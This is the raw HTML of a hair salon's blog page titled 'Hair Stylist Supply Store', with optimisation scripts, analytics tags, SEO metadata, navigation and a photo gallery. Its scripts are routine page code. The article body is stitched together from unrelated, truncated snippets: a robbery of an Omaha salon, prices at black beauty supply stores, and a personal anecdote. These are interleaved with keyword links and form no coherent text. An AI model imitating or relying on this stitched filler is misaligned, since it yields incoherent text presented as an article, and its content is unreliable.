

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-stylist-supply-store/
body_size: 13220
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Stylist Supply Store - A &amp; I Hair Salon</title>
<meta name="description" content="The search is on for a guy who robbed an omaha beauty salon. His target wasn’t money, it was hair products and clippers ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-stylist-supply-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Stylist Supply Store - A &amp; I Hair Salon" />
<meta property="og:description" content="The search is on for a guy who robbed an omaha beauty salon. His target wasn’t money, it was hair products and clippers ..." />
<meta property="og:url" content="https://aihairsalon.ca/hair-stylist-supply-store/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Stylist Supply Store" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-14T00:30:45-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Stylist Supply Store - A &amp; I Hair Salon" />
<meta name="twitter:description" content="The search is on for a guy who robbed an omaha beauty salon. His target wasn’t money, it was hair products and clippers ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-stylist-supply-store/#webpage","url":"https://aihairsalon.ca/hair-stylist-supply-store/","name":"Hair Stylist Supply Store - A &amp; I Hair Salon","datePublished":"2022-02-14T00:30:45-05:00","dateModified":"2022-02-14T00:30:45-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Stylist Supply Store - A &amp; I Hair Salon","datePublished":"2022-02-14T00:30:45-05:00","dateModified":"2022-02-14T00:30:45-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"The search is on for a guy who robbed an omaha beauty salon. His target wasn\u2019t money, it was hair products and clippers ...","name":"Hair Stylist Supply Store - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-stylist-supply-store/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-stylist-supply-store/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-stylist-supply-store/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_14697_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/14697" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-stylist-supply-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-stylist-supply-store%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-14697 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-14697" class="post-14697 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Stylist Supply Store</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 14, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#omaha-beauty-salon.">Omaha beauty salon.</a></li>
<li><a href="#black-beauty-supply">Black beauty supply</a></li>
<li><a href="#beauty-supply-store">Beauty supply store</a></li>
<li><a href="#bundled-hair-package">Bundled hair package</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/keragain-hair-colour-shampoo/'>Keragain Hair Colour Shampoo</a><br />
<a href='https://aihairsalon.ca/male-hair-removal-near-me/'>Male Hair Removal Near Me</a> </p>
<p>The search is on for a guy who robbed an <span id="omaha-beauty-salon.">omaha <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">beauty</a> salon.</span> His target wasn’t money, it was hair products and clippers ...</p>
<p><a href='https://aihairsalon.ca/where-can-i-donate-my-hair-for-cancer/'>Where Can I Donate My Hair For Cancer</a><br />
<a href='https://aihairsalon.ca/sante-medical-hair-restoration/'>Sante Medical Hair Restoration</a><br />
<a href='https://aihairsalon.ca/good-laser-hair-removal-machine/'>Good Laser Hair Removal Machine</a> </p>
<p>... in higher prices for <span id="black-beauty-supply">black beauty supply</span> stores and salons and their customers. He says a <span id="bundled-hair-package">bundled hair package</span>, which can ...</p>
<p>I had no bills to pay. Then one day, the owner of the <span id="beauty-supply-store">beauty supply store</span> next to the salon told my mom they were trying to ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Stylist+Supply+Store&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-stylist-supply-store%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-stylist-supply-store%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-stylist-supply-store%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-stylist-supply-store%2F&amp;title=Hair+Stylist+Supply+Store" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-14697 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
